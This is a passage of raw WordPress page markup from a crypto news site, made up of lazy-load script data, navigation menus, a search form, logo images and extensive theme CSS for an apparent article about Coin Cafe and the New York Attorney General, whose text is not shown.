url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/times-solid-white.svg');}","hash":"265bfe50-acc8-477a-9e5f-c17aa7fa0c01","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/times-solid-white.svg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-2a102f2b-71af-4e36-bd78-b78fc5297481: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"2a102f2b-71af-4e36-bd78-b78fc5297481","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"},{"selector":".tdi_59 .tdb-featured-image-bg","style":".tdi_59 .tdb-featured-image-bg{--wpr-bg-194b4c8e-5972-4b9b-824b-40bbd9feaf0f: url('https:\/\/cryptoslate.com\/wp-content\/uploads\/2023\/01\/newyork-crypto.jpg');}","hash":"194b4c8e-5972-4b9b-824b-40bbd9feaf0f","url":"https:\/\/cryptoslate.com\/wp-content\/uploads\/2023\/01\/newyork-crypto.jpg"}]; const rocket_excluded_pairs = [];</script></head>

<body class="wp-singular post-template-default single single-post postid-125818 single-format-standard wp-theme-Newspaper coin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure global-block-template-1 td-black-pro tdb_template_61 elementor-default elementor-kit-32397 aa-prefix-crypt- tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div data-rocket-location-hash="2f8ec58d053069f80cbefa662f3ab1a7" class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-167"><a href="https://cryptoculture.info/home/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125698"><a href="https://cryptoculture.info/category/light-articles/">Light Articles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136"><a href="https://cryptoculture.info/category/regulation/">Regulation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208268"><a href="https://cryptoculture.info/category/iso20022-cryptos/">ISO20022</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218748"><a href="https://cryptoculture.info/category/onyxcoin/">XCN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240587"><a href="https://cryptoculture.info/category/zbcn/">ZBCN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://cryptoculture.info/prices/">Prices</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cryptoculture.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">

                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2{margin-bottom:55px!important;padding-top:5px!important;padding-bottom:5px!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_7 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Heebo!important;font-weight:500!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_7 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-text-title{font-size:24px!important;}.tdi_7 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://cryptoculture.info/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2076%2080'%3E%3C/svg%3E" alt="Logo"  title=""  width="76" height="80" data-lazy-src="https://cryptoculture.info/wp-content/uploads/2021/01/1610734762644-removebg-preview-e1610792877408.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png" src="https://cryptoculture.info/wp-content/uploads/2021/01/1610734762644-removebg-preview-e1610792877408.png" alt="Logo"  title=""  width="76" height="80" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{padding-left:14px!important;width:78%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_10 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10"  style=" z-index: 999;">
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_10{display:inline-block}.tdi_10 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_10 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_10 .tdb-horiz-menu>li>a{color:#ffffff}.tdi_10 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_10 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_10 .tdb-horiz-menu>li.current-menu-item>a,.tdi_10 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_10 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_10 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_10 .tdb-horiz-menu>li:hover>a{color:#ffa301}.tdi_10 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_10 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_10 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_10 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_10 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_10 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_10 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_10 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_10 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_10 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ffa301}.tdi_10 .tdb-horiz-menu ul{background-color:#000000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_10 .tdb-horiz-menu ul li>a{color:#ffffff}.tdi_10 .tdb-horiz-menu ul li.current-menu-item>a,.tdi_10 .tdb-horiz-menu ul li.current-menu-ancestor>a,.tdi_10 .tdb-horiz-menu ul li.current-category-ancestor>a,.tdi_10 .tdb-horiz-menu ul li.current-page-ancestor>a,.tdi_10 .tdb-horiz-menu ul li:hover>a{color:#ffa301}@media (max-width:767px){.tdi_10 .tdb-horiz-menu>li{margin-right:24px}.tdi_10 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_10 .tdb-horiz-menu>li>a{padding:0px;font-size:14px!important;line-height:4!important}.tdi_10 .tdb-horiz-menu ul{box-shadow:none}.tdi_10 .tdb-horiz-menu ul li>a{font-family:Heebo!important;font-size:13px!important;font-weight:500!important}}</style><div id=tdi_10 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://cryptoculture.info/home/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125698"><a href="https://cryptoculture.info/category/light-articles/"><div class="tdb-menu-item-text">Light Articles</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136"><a href="https://cryptoculture.info/category/regulation/"><div class="tdb-menu-item-text">Regulation</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208268"><a href="https://cryptoculture.info/category/iso20022-cryptos/"><div class="tdb-menu-item-text">ISO20022</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218748"><a href="https://cryptoculture.info/category/onyxcoin/"><div class="tdb-menu-item-text">XCN</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240587"><a href="https://cryptoculture.info/category/zbcn/"><div class="tdb-menu-item-text">ZBCN</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://cryptoculture.info/prices/"><div class="tdb-menu-item-text">Prices</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_11" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_16  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_16{margin-bottom:0px!important}</style></div></div></div></div></div></div></div>                </div>
                
                <div data-rocket-location-hash="258a30c33f7f40469e83ddb2a0d49f43" class="td-header-desktop-wrap ">
                    <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row"  >
<style scoped>.tdi_18{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_18{margin-bottom:70px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:40px!important}}</style><div id="tdi_19" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}@media (min-width:768px){.tdi_20{margin-left:-10px;margin-right:-10px}.tdi_20 .tdc-row-video-background-error,.tdi_20 .vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_20.tdc-row-content-vert-center,.tdi_20.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_20.tdc-row-content-vert-bottom,.tdi_20.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_20.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_20.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_20{padding-right:10px!important;padding-left:10px!important}}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}.tdi_22{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row}.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center;justify-content:flex-start}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Heebo!important;font-size:28px!important;font-weight:500!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_23 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-text-title{font-size:26px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:12px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-text-title{font-size:26px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:12px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://cryptoculture.info/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2076%2080'%3E%3C/svg%3E" alt="Logo"  title=""  width="76" height="80" data-lazy-src="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png" src="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png" alt="Logo"  title=""  width="76" height="80" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{width:60%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_26 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a 